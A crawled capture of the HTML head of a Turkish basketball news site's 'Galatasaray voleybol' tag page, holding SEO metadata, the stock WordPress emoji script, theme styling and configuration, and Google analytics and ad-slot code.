

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/tag/galatasaray-voleybol
body_size: 16389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Galatasaray voleybol - Basketbola - Basketbol haberleri, Euroleague transfer haberleri</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/tag/galatasaray-voleybol" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Galatasaray voleybol - Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="og:url" content="https://www.basketbola.com/tag/galatasaray-voleybol" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@basketbolacom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.basketbola.com/tag/galatasaray-voleybol#webpage","url":"https://www.basketbola.com/tag/galatasaray-voleybol","name":"Galatasaray voleybol - Basketbola - Basketbol haberleri, Euroleague transfer haberleri","isPartOf":{"@id":"https://www.basketbola.com/#website"},"breadcrumb":{"@id":"https://www.basketbola.com/tag/galatasaray-voleybol#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/tag/galatasaray-voleybol"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/tag/galatasaray-voleybol#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/tag/galatasaray-voleybol","url":"https://www.basketbola.com/tag/galatasaray-voleybol","name":"Galatasaray voleybol"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Galatasaray voleybol etiket beslemesi" href="https://www.basketbola.com/tag/galatasaray-voleybol/feed" />
		<script type="72bf046833689a2d3d239670-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="72bf046833689a2d3d239670-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/tags/1853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="72bf046833689a2d3d239670-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="72bf046833689a2d3d239670-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"f79b41977e","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/tag/galatasaray-voleybol?amp">
<!-- JS generated by theme -->

<script type="72bf046833689a2d3d239670-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="4f9f5ccb65";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="72bf046833689a2d3d239670-text/javascript"></script>
<script type="72bf046833689a2d3d239670-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="72bf046833689a2d3d239670-text/javascript"></script>
<script type="72bf046833689a2d3d239670-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/tag/galatasaray-voleybol",
                    "name": "Galatasaray voleybol"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
